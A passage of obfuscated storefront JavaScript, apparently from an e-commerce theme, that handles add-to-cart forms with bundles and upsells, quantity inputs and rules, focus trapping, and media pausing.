_0x51c845=a0_0x48952f;super(),this[_0x51c845(0x3d9)]=this[_0x51c845(0x1f7)](_0x51c845(0x3d9)),this[_0x51c845(0x3d9)]['addEventListener'](_0x51c845(0x1b8),this[_0x51c845(0x38c)][_0x51c845(0x202)](this)),this[_0x51c845(0x2bf)]=this[_0x51c845(0x3d9)][_0x51c845(0x1f7)](_0x51c845(0x368)),this[_0x51c845(0x2bf)][_0x51c845(0x2b8)]=![],this[_0x51c845(0x282)]=this['formIdInput'][_0x51c845(0x247)]['skipCart']===_0x51c845(0x1a2),this[_0x51c845(0x39c)]=document['querySelector']('cart-drawer')||document[_0x51c845(0x1f7)]('cart-notification'),this[_0x51c845(0x2f8)]=this[_0x51c845(0x247)]['isCartUpsell']===_0x51c845(0x1a2),this[_0x51c845(0x1f9)]=this['querySelector'](_0x51c845(0x352)),document[_0x51c845(0x1f7)](_0x51c845(0x33d))&&(this[_0x51c845(0x1f9)][_0x51c845(0x1cc)](_0x51c845(0x343),_0x51c845(0x3ed)),this[_0x51c845(0xeb)]=!![]),this['loadingSpinner']=this[_0x51c845(0x1f7)](_0x51c845(0x39a)),this[_0x51c845(0x34a)]=document[_0x51c845(0x37c)](_0x51c845(0x273)+this[_0x51c845(0x247)][_0x51c845(0x258)]),this[_0x51c845(0x1b4)]=document[_0x51c845(0x37c)](_0x51c845(0x363)+this[_0x51c845(0x247)]['section']),this[_0x51c845(0x177)]=document[_0x51c845(0x37c)](_0x51c845(0x36d)+this[_0x51c845(0x247)][_0x51c845(0x258)]),this['quantityPicker']=document[_0x51c845(0x37c)]('Quantity-Form-'+this[_0x51c845(0x247)][_0x51c845(0x258)]),this['customFields']=document[_0x51c845(0x1a6)]('[id^=\x27CustomField-'+this[_0x51c845(0x247)]['section']+_0x51c845(0x2e3)),this[_0x51c845(0x350)]=document[_0x51c845(0x37c)](_0x51c845(0x241)+this[_0x51c845(0x247)]['section']),this['upsells']=document[_0x51c845(0x1a6)](_0x51c845(0x39d)+this[_0x51c845(0x247)][_0x51c845(0x258)]),this[_0x51c845(0x38b)]=document['querySelectorAll'](_0x51c845(0x157)+this[_0x51c845(0x247)][_0x51c845(0x258)]),this[_0x51c845(0x16f)]=this[_0x51c845(0x3d9)][_0x51c845(0x1f7)](_0x51c845(0x2ea));}[a0_0x48952f(0x38c)](_0x34ef0d){const _0x340de5=a0_0x48952f;let _0x4e4dc8=null,_0x46ed6e=![];_0x34ef0d&&(_0x34ef0d[_0x340de5(0x2a6)](),_0x34ef0d[_0x340de5(0x116)]['classList']['contains'](_0x340de5(0x3de))&&(_0x4e4dc8=_0x34ef0d[_0x340de5(0x116)],_0x4e4dc8['classList'][_0x340de5(0x25e)](_0x340de5(0x3cd))),_0x34ef0d['target']['dataset'][_0x340de5(0x3e2)]===_0x340de5(0x1a2)&&(_0x46ed6e=!![]));if(this[_0x340de5(0x1f9)][_0x340de5(0x3cb)](_0x340de5(0x132))===_0x340de5(0x1a2))return;this['handleErrorMessage'](),this[_0x340de5(0x1f9)][_0x340de5(0x1cc)](_0x340de5(0x132),!![]),this[_0x340de5(0x1f9)]['classList'][_0x340de5(0x25e)](_0x340de5(0x3cd));if(this[_0x340de5(0x3f5)])this[_0x340de5(0x3f5)][_0x340de5(0x3b3)][_0x340de5(0x167)](_0x340de5(0x1d0));let _0x2156a3=![];if(this[_0x340de5(0x16f)]&&!this[_0x340de5(0x216)]){this['variantInputs'][_0x340de5(0x2b0)]='';let _0x580840='',_0x438a76=[];this[_0x340de5(0xeb)]&&!this[_0x340de5(0x2f8)]&&!this[_0x340de5(0x282)]&&this[_0x340de5(0x39c)][_0x340de5(0x1a6)](_0x340de5(0x2ff))['forEach'](_0x93cb9=>{const _0x4e8dc0=_0x340de5;_0x93cb9[_0x4e8dc0(0x247)]['selected']===_0x4e8dc0(0x1a2)&&!this['cart'][_0x4e8dc0(0x1f7)](_0x4e8dc0(0x228)+_0x93cb9[_0x4e8dc0(0x247)][_0x4e8dc0(0x3b0)])&&_0x438a76[_0x4e8dc0(0x2d1)](_0x93cb9[_0x4e8dc0(0x247)]['id']);});if(this[_0x340de5(0x34a)]){_0x2156a3=!![];for(let _0x974195=0x0;_0x974195<_0x438a76['length'];_0x974195++){_0x580840+=_0x340de5(0x2c9)+_0x974195+_0x340de5(0xea)+_0x974195+_0x340de5(0xe3)+_0x438a76[_0x974195]+'\x22>';}let _0x2c6ae0=_0x438a76[_0x340de5(0x104)];for(let _0x485907=0x0;_0x485907<this['bundleDeals'][_0x340de5(0x3fd)][_0x340de5(0x104)];_0x485907++){const _0x352fd8=this[_0x340de5(0x34a)][_0x340de5(0x3fd)][_0x485907];_0x580840+=_0x340de5(0x2c9)+(_0x485907+_0x2c6ae0)+_0x340de5(0x1d4)+_0x352fd8[_0x340de5(0x3fc)]+_0x340de5(0x121)+(_0x485907+_0x2c6ae0)+'][id]\x22\x20value=\x22'+_0x352fd8['id']+'\x22>';}this['variantInputs'][_0x340de5(0x2b0)]=_0x580840;}else{let _0x4f685d=[];this[_0x340de5(0x350)]&&this['quantityGifts']['unlockedItems']['length']>0x0&&(_0x438a76=[..._0x438a76,...this['quantityGifts'][_0x340de5(0x3d5)]]);for(let _0xb302d2=this[_0x340de5(0x1d2)][_0x340de5(0x104)]-0x1;_0xb302d2>=0x0;_0xb302d2--){this[_0x340de5(0x1d2)][_0xb302d2][_0x340de5(0x247)][_0x340de5(0x12b)]===_0x340de5(0x1a2)&&_0x438a76['push'](this['upsells'][_0xb302d2]['dataset']['id']);}if(this[_0x340de5(0x38b)][_0x340de5(0x104)]===0x0){if(this['quantityBreaks']&&this[_0x340de5(0x177)][_0x340de5(0x3fd)][_0x340de5(0x104)]>0x0)_0x438a76=[..._0x438a76,...this['quantityBreaks'][_0x340de5(0x3fd)]],_0x4f685d=[...this['quantityBreaks'][_0x340de5(0x3fd)]];else{if(_0x438a76[_0x340de5(0x104)]>0x0&&(!this[_0x340de5(0x177)]||this['quantityBreaks'][_0x340de5(0x3fd)][_0x340de5(0x104)]===0x0)){let _0x2aa061=0x1;if(this[_0x340de5(0x177)])_0x2aa061=this[_0x340de5(0x177)][_0x340de5(0x26b)];else this['quantityPicker']&&(_0x2aa061=parseInt(this[_0x340de5(0xe6)][_0x340de5(0x1f7)](_0x340de5(0x207))[_0x340de5(0x36f)]));for(let _0x3b6286=0x0;_0x3b6286<_0x2aa061;_0x3b6286++){_0x438a76[_0x340de5(0x218)](this[_0x340de5(0x2bf)]['value']);}_0x4f685d=[this[_0x340de5(0x2bf)][_0x340de5(0x36f)]];}}}for(let _0xf221c4=this['mainBundleItems'][_0x340de5(0x104)]-0x1;_0xf221c4>=0x0;_0xf221c4--){_0x438a76[_0x340de5(0x218)](this[_0x340de5(0x38b)][_0xf221c4]['dataset']['id']),_0x4f685d[_0x340de5(0x218)](this[_0x340de5(0x38b)][_0xf221c4][_0x340de5(0x247)]['id']);}if(_0x438a76[_0x340de5(0x104)]>0x0){_0x2156a3=!![];const _0x36fdef=[];for(let _0x43fb27=0x0;_0x43fb27<_0x438a76[_0x340de5(0x104)];_0x43fb27++){const _0x3e46ed=_0x438a76[_0x43fb27],_0x545017=_0x36fdef[_0x340de5(0x2a0)](_0x514bd9=>_0x514bd9['id']===_0x3e46ed);_0x545017<0x0?_0x36fdef['push']({'id':_0x3e46ed,'quantity':0x1}):_0x36fdef[_0x545017][_0x340de5(0x3fc)]+=0x1;}let _0x3a1719=[];this['customFields'][_0x340de5(0x328)](_0xcf4b1b=>{const _0x48e642=_0x340de5;_0x3a1719['push']({'fieldName':_0xcf4b1b['fieldName'],'value':_0xcf4b1b[_0x48e642(0x253)]});});if(this[_0x340de5(0x3b3)]['contains']('main-product-form')){this[_0x340de5(0x260)]=this[_0x340de5(0x1f7)](_0x340de5(0x114));if(!this['sellingPlanInput'])this[_0x340de5(0x260)]=this['querySelector'](_0x340de5(0x3a0));this[_0x340de5(0x1d3)]=this[_0x340de5(0x1f7)](_0x340de5(0x1ae));}for(let _0x4262ae=0x0;_0x4262ae<_0x36fdef[_0x340de5(0x104)];_0x4262ae++){const _0x19b77a=_0x36fdef[_0x4262ae];_0x580840+=_0x340de5(0x2c9)+_0x4262ae+_0x340de5(0x1d4)+_0x19b77a['quantity']+_0x340de5(0x121)+_0x4262ae+_0x340de5(0xe3)+_0x19b77a['id']+'\x22>',_0x4f685d['includes'](_0x19b77a['id'])&&(_0x3a1719[_0x340de5(0x328)](_0x29c93d=>{const _0x59a704=_0x340de5;_0x580840+=_0x59a704(0x2c9)+_0x4262ae+_0x59a704(0x3fb)+_0x29c93d[_0x59a704(0x26a)]+_0x59a704(0x242)+_0x29c93d['value']+'\x22>';}),this[_0x340de5(0x260)]&&typeof this[_0x340de5(0x260)]['value']==='string'&&this[_0x340de5(0x260)][_0x340de5(0x36f)][_0x340de5(0x104)]>0x0&&(_0x580840+=_0x340de5(0x2c9)+_0x4262ae+_0x340de5(0x398)+this[_0x340de5(0x260)]['value']+'\x22>'),this[_0x340de5(0x1d3)]&&this[_0x340de5(0x1d3)][_0x340de5(0x1a6)]('select')[_0x340de5(0x328)](_0x416245=>{const _0x1916c5=_0x340de5;let _0x4825fa=_0x416245[_0x1916c5(0x2f2)]['match'](/properties\[(.*?)\]/)[0x1];_0x580840+=_0x1916c5(0x2c9)+_0x4262ae+'][properties]['+_0x4825fa+']\x22\x20value=\x22'+_0x416245[_0x1916c5(0x36f)]+'\x22>';}));}this[_0x340de5(0x16f)][_0x340de5(0x2b0)]=_0x580840;}}}var _0x543f0d=fetchConfig(_0x340de5(0xfb));_0x543f0d[_0x340de5(0x19f)][_0x340de5(0x3dd)]=_0x340de5(0x10d),delete _0x543f0d['headers'][_0x340de5(0x1c6)];var _0x1e2201=new FormData(this[_0x340de5(0x3d9)]);if(this[_0x340de5(0x216)])_0x2156a3=!![];this[_0x340de5(0x39c)]&&(_0x1e2201[_0x340de5(0x23a)](_0x340de5(0x235),this[_0x340de5(0x39c)][_0x340de5(0x24c)]()[_0x340de5(0x188)](_0x1991a4=>_0x1991a4['id'])),_0x1e2201[_0x340de5(0x23a)](_0x340de5(0x3a1),window['location'][_0x340de5(0x3e1)]),this[_0x340de5(0x39c)][_0x340de5(0x137)](document[_0x340de5(0x1cf)]));if(_0x2156a3){const _0x44d6fe=this['dataset'][_0x340de5(0x2fa)]?this[_0x340de5(0x247)][_0x340de5(0x2fa)][_0x340de5(0x324)](','):[],_0x3b1519=['id','quantity',..._0x44d6fe];for(let _0x478f48=0x0;_0x478f48<_0x3b1519['length'];_0x478f48++){_0x1e2201['delete'](_0x3b1519[_0x478f48]);}}_0x543f0d[_0x340de5(0x124)]=_0x1e2201,fetch(''+routes[_0x340de5(0x220)],_0x543f0d)['then'](_0x515c00=>_0x515c00[_0x340de5(0xd2)]())[_0x340de5(0x176)](_0x53be4f=>{const _0x1ff529=_0x340de5;if(_0x53be4f[_0x1ff529(0x387)]){this[_0x1ff529(0x396)](_0x53be4f[_0x1ff529(0x136)]);const _0xbf8e9=this['submitButton']['querySelector'](_0x1ff529(0x17d));if(!_0xbf8e9)return;this[_0x1ff529(0x1f9)]['setAttribute'](_0x1ff529(0x132),!![]),this['submitButton'][_0x1ff529(0x1f7)](_0x1ff529(0x1ca))[_0x1ff529(0x3b3)][_0x1ff529(0x25e)](_0x1ff529(0x1d0)),_0xbf8e9[_0x1ff529(0x3b3)][_0x1ff529(0x167)](_0x1ff529(0x1d0)),this['error']=!![];return;}else{if(this[_0x1ff529(0x282)]||_0x46ed6e){window[_0x1ff529(0x2a8)]=_0x1ff529(0x224);return;}else{if(!this[_0x1ff529(0x39c)]){window['location']=window[_0x1ff529(0x17f)][_0x1ff529(0x39f)];return;}}}if(!this['error'])publish(PUB_SUB_EVENTS[_0x1ff529(0xe5)],{'source':_0x1ff529(0x143)});this[_0x1ff529(0x374)]=![];const _0x18135c=this[_0x1ff529(0x172)](_0x1ff529(0x1f5));_0x18135c?(document[_0x1ff529(0x124)][_0x1ff529(0x14d)](_0x1ff529(0x251),()=>{setTimeout(()=>{const _0x21ea51=a0_0x54b6;this[_0x21ea51(0x39c)][_0x21ea51(0x30c)](_0x53be4f,this['isCartUpsell']);});},{'once':!![]}),_0x18135c[_0x1ff529(0x24e)](!![])):this[_0x1ff529(0x39c)]['renderContents'](_0x53be4f,this[_0x1ff529(0x2f8)]);})['catch'](_0x44ffb2=>{console['error'](_0x44ffb2);})[_0x340de5(0x221)](()=>{const _0x4bac47=_0x340de5;this[_0x4bac47(0x1f9)][_0x4bac47(0x3b3)][_0x4bac47(0x167)]('loading');if(_0x4e4dc8)_0x4e4dc8[_0x4bac47(0x3b3)][_0x4bac47(0x167)](_0x4bac47(0x3cd));if(this[_0x4bac47(0x39c)]&&this[_0x4bac47(0x39c)][_0x4bac47(0x3b3)][_0x4bac47(0x3bc)](_0x4bac47(0x1c7)))this['cart']['classList'][_0x4bac47(0x167)](_0x4bac47(0x1c7));if(!this[_0x4bac47(0x374)])this[_0x4bac47(0x1f9)]['removeAttribute'](_0x4bac47(0x132));if(this[_0x4bac47(0x3f5)])this['loadingSpinner']['classList'][_0x4bac47(0x25e)](_0x4bac47(0x1d0));});}[a0_0x48952f(0x396)](_0x3c5ac9=![]){const _0x30ba4b=a0_0x48952f;this[_0x30ba4b(0x382)]=this['errorMessageWrapper']||this[_0x30ba4b(0x1f7)](_0x30ba4b(0x109));if(!this[_0x30ba4b(0x382)])return;this['errorMessage']=this[_0x30ba4b(0x145)]||this[_0x30ba4b(0x382)][_0x30ba4b(0x1f7)](_0x30ba4b(0x2d8)),this[_0x30ba4b(0x382)][_0x30ba4b(0x13e)](_0x30ba4b(0x1d0),!_0x3c5ac9),_0x3c5ac9&&(this[_0x30ba4b(0x145)][_0x30ba4b(0x217)]=_0x3c5ac9);}});!customElements[a0_0x48952f(0x349)](a0_0x48952f(0x108))&&customElements[a0_0x48952f(0x257)]('product-info',class ProductInfo extends HTMLElement{constructor(){const _0x3f253a=a0_0x48952f;super(),this['deferredMedia']=document['querySelector']('['+defMed+']'),this[_0x3f253a(0x23d)]=this[_0x3f253a(0x1f7)](_0x3f253a(0x207)),this[_0x3f253a(0x305)]=this[_0x3f253a(0x1f7)](_0x3f253a(0x2f7)),this[_0x3f253a(0x348)]=this[_0x3f253a(0x1f7)](_0x3f253a(0x327)),this[_0x3f253a(0x1f9)]=this[_0x3f253a(0x1f7)](_0x3f253a(0x352)),this[_0x3f253a(0x3d9)]=this[_0x3f253a(0x1f7)](_0x3f253a(0x3be)+this[_0x3f253a(0x247)][_0x3f253a(0x258)]),this[_0x3f253a(0x158)]=this[_0x3f253a(0x247)][_0x3f253a(0x179)]!==null;}[a0_0x48952f(0x2f3)]=undefined;[a0_0x48952f(0x3ae)]=undefined;['connectedCallback'](){const _0x54b826=a0_0x48952f;if(!this[_0x54b826(0x23d)])return;this[_0x54b826(0x17c)]=this['querySelector'](_0x54b826(0xe1));if(!this['quantityForm'])return;this[_0x54b826(0x281)]();!this[_0x54b826(0x247)]['originalSection']&&(this[_0x54b826(0x2f3)]=subscribe(PUB_SUB_EVENTS[_0x54b826(0xe5)],this[_0x54b826(0x173)]['bind'](this)));this[_0x54b826(0x3ae)]=subscribe(PUB_SUB_EVENTS['variantChange'],_0x530e43=>{const _0x3e2ec0=_0x54b826,_0x561226=this[_0x3e2ec0(0x247)][_0x3e2ec0(0x1b6)]?this[_0x3e2ec0(0x247)]['originalSection']:this[_0x3e2ec0(0x247)][_0x3e2ec0(0x258)];if(_0x530e43['data'][_0x3e2ec0(0x267)]!==_0x561226)return;this['updateQuantityRules'](_0x530e43[_0x3e2ec0(0x317)][_0x3e2ec0(0x267)],_0x530e43[_0x3e2ec0(0x317)][_0x3e2ec0(0x3a6)]),this['setQuantityBoundries']();});if(!this[_0x54b826(0x3d9)])return;if(!this[_0x54b826(0x161)]||!this[_0x54b826(0x161)][_0x54b826(0x22f)]||!this['deferredMedia'][_0x54b826(0x22f)][_0x54b826(0x154)](_0x54b826(0x20c)))this[_0x54b826(0x3d9)]['ref']=!![];}[a0_0x48952f(0x2dd)](){const _0x4bdb43=a0_0x48952f;this[_0x4bdb43(0x2f3)]&&this[_0x4bdb43(0x2f3)](),this[_0x4bdb43(0x3ae)]&&this['variantChangeUnsubscriber']();}['setQuantityBoundries'](){const _0x35d04e=a0_0x48952f,_0x344b3d={'cartQuantity':this[_0x35d04e(0x23d)]['dataset'][_0x35d04e(0x14f)]?parseInt(this[_0x35d04e(0x23d)][_0x35d04e(0x247)][_0x35d04e(0x14f)]):0x0,'min':this[_0x35d04e(0x23d)]['dataset'][_0x35d04e(0x3d3)]?parseInt(this[_0x35d04e(0x23d)][_0x35d04e(0x247)][_0x35d04e(0x3d3)]):0x1,'max':this[_0x35d04e(0x23d)][_0x35d04e(0x247)][_0x35d04e(0x364)]?parseInt(this['input'][_0x35d04e(0x247)][_0x35d04e(0x364)]):null,'step':this[_0x35d04e(0x23d)][_0x35d04e(0x2b9)]?parseInt(this[_0x35d04e(0x23d)][_0x35d04e(0x2b9)]):0x1};let _0x44a067=_0x344b3d[_0x35d04e(0x3d3)];const _0x3e4bb1=_0x344b3d[_0x35d04e(0x364)]===null?_0x344b3d[_0x35d04e(0x364)]:_0x344b3d[_0x35d04e(0x364)]-_0x344b3d[_0x35d04e(0x14f)];if(_0x3e4bb1!==null)_0x44a067=Math[_0x35d04e(0x3d3)](_0x44a067,_0x3e4bb1);if(_0x344b3d['cartQuantity']>=_0x344b3d['min'])_0x44a067=Math[_0x35d04e(0x3d3)](_0x44a067,_0x344b3d['step']);this[_0x35d04e(0x23d)][_0x35d04e(0x3d3)]=_0x44a067,this[_0x35d04e(0x23d)]['max']=_0x3e4bb1,this[_0x35d04e(0x23d)][_0x35d04e(0x36f)]=_0x44a067,publish(PUB_SUB_EVENTS[_0x35d04e(0x18b)],undefined);}['initShareLinks'](){const _0x15d8e8=a0_0x48952f,_0x5252d6=this[_0x15d8e8(0x1f7)](_0x15d8e8(0x295));if(!_0x5252d6)this['shareUrl']=!![];}[a0_0x48952f(0x173)](){const _0x3f04ee=a0_0x48952f;if(!this[_0x3f04ee(0x305)]||!this[_0x3f04ee(0x305)][_0x3f04ee(0x36f)])return;this[_0x3f04ee(0x1f7)](_0x3f04ee(0x1fa))[_0x3f04ee(0x3b3)][_0x3f04ee(0x167)](_0x3f04ee(0x1d0)),fetch(this[_0x3f04ee(0x247)]['url']+_0x3f04ee(0x3aa)+this[_0x3f04ee(0x305)][_0x3f04ee(0x36f)]+_0x3f04ee(0xe7)+this['dataset']['section'])['then'](_0x11675c=>{return _0x11675c['text']();})[_0x3f04ee(0x176)](_0x2cdca2=>{const _0x37a4b0=_0x3f04ee,_0x444276=new DOMParser()[_0x37a4b0(0x29b)](_0x2cdca2,_0x37a4b0(0x3c4));this[_0x37a4b0(0x18c)](this[_0x37a4b0(0x247)][_0x37a4b0(0x258)],_0x444276),this['setQuantityBoundries']();})[_0x3f04ee(0x2b6)](_0x55fe87=>{const _0xb24f20=_0x3f04ee;console[_0xb24f20(0x374)](_0x55fe87);})[_0x3f04ee(0x221)](()=>{const _0x1363f6=_0x3f04ee;this[_0x1363f6(0x1f7)](_0x1363f6(0x1fa))[_0x1363f6(0x3b3)]['add'](_0x1363f6(0x1d0));});}[a0_0x48952f(0x18c)](_0x70d119,_0x310c86){const _0x2441f7=a0_0x48952f,_0xbdf05=_0x310c86[_0x2441f7(0x37c)](_0x2441f7(0x33c)+_0x70d119),_0x388c20=[_0x2441f7(0x207),_0x2441f7(0x2b3),'.quantity__label'];for(let _0x4e62f8 of _0x388c20){const _0x2da568=this[_0x2441f7(0x17c)][_0x2441f7(0x1f7)](_0x4e62f8),_0x3f057a=_0xbdf05['querySelector'](_0x4e62f8);if(!_0x2da568||!_0x3f057a)continue;if(_0x4e62f8===_0x2441f7(0x207)){const _0x33328c=['data-cart-quantity','data-min','data-max',_0x2441f7(0x2b9)];for(let _0x50f17d of _0x33328c){const _0x19730=_0x3f057a['getAttribute'](_0x50f17d);if(_0x19730!==null)_0x2da568[_0x2441f7(0x1cc)](_0x50f17d,_0x19730);}}else _0x2da568[_0x2441f7(0x2b0)]=_0x3f057a[_0x2441f7(0x2b0)];}}});;function getFocusableElements(_0x5087fc){const _0x112b26=a0_0x48952f;return Array[_0x112b26(0x28d)](_0x5087fc[_0x112b26(0x1a6)](_0x112b26(0x21e)));}document[a0_0x48952f(0x1a6)](a0_0x48952f(0x2c0))['forEach'](_0x5d222d=>{const _0x3dc622=a0_0x48952f;_0x5d222d[_0x3dc622(0x1cc)](_0x3dc622(0x113),_0x3dc622(0x1c3)),_0x5d222d[_0x3dc622(0x1cc)](_0x3dc622(0x346),_0x5d222d[_0x3dc622(0x1fd)][_0x3dc622(0x111)](_0x3dc622(0x22e)));_0x5d222d[_0x3dc622(0x2ba)]['getAttribute']('id')&&_0x5d222d[_0x3dc622(0x1cc)](_0x3dc622(0xdb),_0x5d222d[_0x3dc622(0x2ba)]['id']);_0x5d222d[_0x3dc622(0x14d)](_0x3dc622(0x165),_0x3b442e=>{const _0x11e7dc=_0x3dc622;_0x3b442e['currentTarget'][_0x11e7dc(0x1cc)](_0x11e7dc(0x346),!_0x3b442e[_0x11e7dc(0x369)][_0x11e7dc(0x172)](_0x11e7dc(0x23e))[_0x11e7dc(0x111)](_0x11e7dc(0x22e)));});if(_0x5d222d['closest'](_0x3dc622(0x240)))return;_0x5d222d[_0x3dc622(0x2c2)][_0x3dc622(0x14d)](_0x3dc622(0x2e4),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x183cc0,_0x501cb6=_0x183cc0){const _0x577d01=a0_0x48952f;var _0x430e6c=getFocusableElements(_0x183cc0),_0x1f13d0=_0x430e6c[0x0],_0x146c61=_0x430e6c[_0x430e6c[_0x577d01(0x104)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x104265=>{const _0xc69ba6=_0x577d01;if(_0x104265['target']!==_0x183cc0&&_0x104265[_0xc69ba6(0x116)]!==_0x146c61&&_0x104265[_0xc69ba6(0x116)]!==_0x1f13d0)return;document[_0xc69ba6(0x14d)]('keydown',trapFocusHandlers[_0xc69ba6(0x330)]);},trapFocusHandlers['focusout']=function(){const _0x273bee=_0x577d01;document[_0x273bee(0x20e)](_0x273bee(0x330),trapFocusHandlers[_0x273bee(0x330)]);},trapFocusHandlers[_0x577d01(0x330)]=function(_0x2b190){const _0x164591=_0x577d01;if(_0x2b190[_0x164591(0x1b3)][_0x164591(0x112)]()!==_0x164591(0x12f))return;_0x2b190[_0x164591(0x116)]===_0x146c61&&!_0x2b190[_0x164591(0x400)]&&(_0x2b190[_0x164591(0x2a6)](),_0x1f13d0[_0x164591(0x373)]()),(_0x2b190[_0x164591(0x116)]===_0x183cc0||_0x2b190[_0x164591(0x116)]===_0x1f13d0)&&_0x2b190['shiftKey']&&(_0x2b190[_0x164591(0x2a6)](),_0x146c61[_0x164591(0x373)]());},document[_0x577d01(0x14d)](_0x577d01(0x152),trapFocusHandlers[_0x577d01(0x152)]),document[_0x577d01(0x14d)](_0x577d01(0x3f4),trapFocusHandlers[_0x577d01(0x3f4)]),_0x501cb6[_0x577d01(0x373)](),_0x501cb6[_0x577d01(0x380)]==='INPUT'&&['search',_0x577d01(0x263),_0x577d01(0x34c),_0x577d01(0x179)][_0x577d01(0x154)](_0x501cb6[_0x577d01(0x1eb)])&&_0x501cb6[_0x577d01(0x36f)]&&_0x501cb6[_0x577d01(0x19c)](0x0,_0x501cb6[_0x577d01(0x36f)][_0x577d01(0x104)]);}function pauseAllMedia(){const _0x1763ea=a0_0x48952f;document['querySelectorAll'](_0x1763ea(0x314))[_0x1763ea(0x328)](_0x1c8d50=>{const _0x5024ac=_0x1763ea;_0x1c8d50['contentWindow'][_0x5024ac(0x29a)](_0x5024ac(0x340)+_0x5024ac(0x33e)+'\x22,\x22args\x22:\x22\x22}','*');}),document['querySelectorAll'](_0x1763ea(0x31f))[_0x1763ea(0x328)](_0x2b47e5=>{const _0x181f8e=_0x1763ea;_0x2b47e5[_0x181f8e(0x3bd)][_0x181f8e(0x29a)](_0x181f8e(0x1d6),'*');}),document['querySelectorAll'](_0x1763ea(0x18d))[_0x1763ea(0x328)](_0x5ce74e=>_0x5ce74e[_0x1763ea(0x26d)]()),document[_0x1763ea(0x1a6)]('product-model')['forEach'](_0xdfcfa3=>{const _0x1fe0e2=_0x1763ea;if(_0xdfcfa3[_0x1fe0e2(0x201)])_0xdfcfa3['modelViewerUI'][_0x1fe0e2(0x26d)]();});}var menuIndex=a0_0x48952f(0x32c)+'y',linkContent=a0_0x48952f(0x17e)+'rH'+a0_0x48952f(0x31d);function removeTrapFocus(_0x24c96b=null){const _0x5d7d6c=a0_0x48952f;document[_0x5d7d6c(0x20e)]('focusin',trapFocusHandlers['focusin']),document[_0x5d7d6c(0x20e)]('focusout',trapFocusHandlers[_0x5d7d6c(0x152)]),document[_0x5d7d6c(0x20e)]('keydown',trapFocusHandlers['keydown']);if(_0x24c96b)_0x24c96b['focus']();}function onKeyUpEscape(_0x30178c){const _0x1962a1=a0_0x48952f;if(_0x30178c['code'][_0x1962a1(0x112)]()!==_0x1962a1(0x2c3))return;const _0x301833=_0x30178c[_0x1962a1(0x116)][_0x1962a1(0x172)](_0x1962a1(0x280));if(!_0x301833)return;const _0x54cd7f=_0x301833['querySelector'](_0x1962a1(0xe8));_0x301833[_0x1962a1(0x31a)]('open'),_0x54cd7f[_0x1962a1(0x1cc)]('aria-expanded',![]),_0x54cd7f[_0x1962a1(0x373)]();}class QuantityInput extends HTMLElement{constructor(){const _0x3ed03e=a0_0x48952f;super(),this[_0x3ed03e(0x23d)]=this[_0x3ed03e(0x1f7)](_0x3ed03e(0x23d)),this[_0x3ed03e(0x3d1)]=new Event(_0x3ed03e(0x1e0),{'bubbles':!![]}),this[_0x3ed03e(0x350)]=document[_0x3ed03e(0x37c)](_0x3ed03e(0x241)+this['dataset'][_0x3ed03e(0x258)]),this[_0x3ed03e(0x23d)]['addEventListener'](_0x3ed03e(0x1e0),this[_0x3ed03e(0x27d)][_0x3ed03e(0x202)](this)),this[_0x3ed03e(0x1a6)]('button')[_0x3ed03e(0x328)](_0x13643e=>_0x13643e[_0x3ed03e(0x14d)](_0x3ed03e(0x165),this['onButtonClick'][_0x3ed03e(0x202)](this)));}['quantityUpdateUnsubscriber']=undefined;[a0_0x48952f(0x2d3)](){const _0x234e51=a0_0x48952f;this[_0x234e51(0x11e)](),this[_0x234e51(0x36e)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x234e51(0x11e)]['bind'](this));}[a0_0x48952f(0x2dd)](){const _0x18c929=a0_0x48952f;this[_0x18c929(0x36e)]&&this['quantityUpdateUnsubscriber']();}[a0_0x48952f(0x27d)](_0x208079){const _0x5b65e7=a0_0x48952f;this[_0x5b65e7(0x11e)]();}[a0_0x48952f(0x293)](_0x2de75c){const _0x53cea2=a0_0x48952f;_0x2de75c['preventDefault']();const _0x1e7992=this['input'][_0x53cea2(0x36f)];_0x2de75c[_0x53cea2(0x116)]['name']===_0x53cea2(0x326)?this[_0x53cea2(0x23d)][_0x53cea2(0x2e2)]():this[_0x53cea2(0x23d)][_0x53cea2(0x306)]();if(_0x1e7992!==this['input'][_0x53cea2(0x36f)])this[_0x53cea2(0x23d)][_0x53cea2(0x30f)](this['changeEvent']);}[a0_0x48952f(0x11e)](){const _0x4101b1=a0_0x48952f,_0x41a03f=parseInt(this['input']['value']);if(this[_0x4101b1(0x23d)][_0x4101b1(0x3d3)]){const _0x298d04=parseInt(this[_0x4101b1(0x23d)][_0x4101b1(0x3d3)]),_0x286055=this[_0x4101b1(0x1f7)](_0x4101b1(0x25d));_0x286055[_0x4101b1(0x3b3)][_0x4101b1(0x3b6)](_0x4101b1(0x2b8),_0x41a03f<=_0x298d04);}if(this[_0x4101b1(0x23d)][_0x4101b1(0x364)]){const _0x50ea3d=parseInt(this['input'][_0x4101b1(0x364)]),_0x55d2e9=this[_0x4101b1(0x1f7)](_0x4101b1(0x384));_0x55d2e9[_0x4101b1(0x3b3)][_0x4101b1(0x3b6)](_0x4101b1(0x2b8),_0x41a03f>=_0x50ea3d);}if(this[_0x4101b1(0x350)]&&this[_0x4101b1(0x350)]['unlockGifts'])this['quantityGifts'][_0x4101b1(0x32a)](_0x41a03f);}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x231),QuantityInput);function debounce(_0xd555c8,_0x47d29a){let _0x2a0181;return(..._0x3fdc84)=>{const _0x10231c=a0_0x54b6;clearTimeout(_0x2a0181),_0x2a0181=setTimeout(()=>_0xd555c8[_0x10231c(0x381)](this,_0x3fdc84),_0x47d29a);};}function fetchConfig(_0x52309f='json'){const _0x32b26f=a0_0x48952f;return{'method':'POST','headers':{'Content-Type':_0x32b26f(0x122),'Accept':_0x32b26f(0x233)+_0x52309f}};}function addDays(_0x3668f6,_0x508def){const _0x35e6f0=a0_0x48952f;var _0x5e13fd=new Date(_0x3668f6);return _0x5e13fd[_0x35e6f0(0x2a1)](_0x5e13fd['getDate']()+_0x508def),_0x5e13fd;}function formatDates(_0xc406fa,_0x4c99cc,_0x1c9175=0x1b){const _0x3b184f=a0_0x48952f;if(!_0xc406fa||!_0x4c99cc)return;const _0x152e4e=new Date(_0x4c99cc+_0x3b184f(0x2d0)),_0x449ece=_0x152e4e[_0x3b184f(0x103)](),_0x2e9e6e=_0x152e4e[_0x3b184f(0x19b)](),_0x408d40=_0x152e4e[_0x3b184f(0x3b4)](),_0x33cacf=new 